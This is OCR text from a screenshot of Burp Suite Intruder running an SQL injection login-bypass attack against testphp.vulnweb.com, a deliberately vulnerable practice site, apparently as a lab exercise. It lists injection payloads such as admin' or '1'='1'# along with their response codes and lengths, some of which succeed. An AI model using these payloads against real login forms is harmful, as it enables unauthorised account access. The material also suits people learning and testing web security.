 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.2.4 - Temporary Project
hboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
tions Payloads Resource Pool Options
Payload Sets
You can define one or more payload sets. The number
Payload set: 1 Payload
Payload type: Simple list Reques
Payload Options [Simple list]
This payload type lets you configure a simple list of stri
Paste
Load ...
Remove
Clear
Deduplicate
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
sys
system
123456
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing task
Add Enabled Rule
Edit
Start
ayload type can be customized in different ways.
Attack Save Columns 4. Intruder attack of http://testphp.vulnweb.com - Temporary attack - Not sav...
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Requ... Position Payload Status Error Timeout Length Comment
1 1 admin' -- 302 373
2 1 admin' # 302 253
3 1 admin'/* 302 373
4 1 admin' or '1'='1 302 253
5 1 admin' or '1'='1'-- 302 373
6 1 admin' or '1'='1'# 200 6279
7 1 sys 302 253
8 1 system 302 253
9 1 123456 302 253
10 2 admin' -- 302 373
11 2 admin' # 302 253
12 2 admin'/* 302
13 2 admin' or '1'='1 200
14 2 admin' or '1'='1'-- 302
15 2 admin' or '1'='1'# 200
16 2 sys 302
Request Response
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-u
8 User-Agent: Mozilla/5.0 (Windows NT 10 36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applic /webp,image/apng,*/*;q=0.8
? Search... 0 matches
Result #13
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command